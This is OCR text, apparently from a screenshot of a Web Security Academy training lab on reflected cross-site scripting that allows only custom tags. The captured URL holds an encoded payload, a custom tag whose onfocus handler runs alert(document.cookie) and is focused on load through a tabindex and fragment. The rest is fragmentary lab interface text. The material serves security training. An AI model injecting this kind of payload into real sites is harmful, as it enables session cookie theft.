 https://0a1f00d804135c5880c50db700e10039.web-security-academy.net/?search=<custom-tag+onfocus%3D%27alert%28document.cookie%29%27+id%3D%271%27+tabindex%3D"1">#1
Web Security
Academy
Reflected XS
except
custom ones
LAB
Not solved
Go to exploit se
0a1f00d804135c5880c50db700e10039.web-security-
academy.net says
OK
Home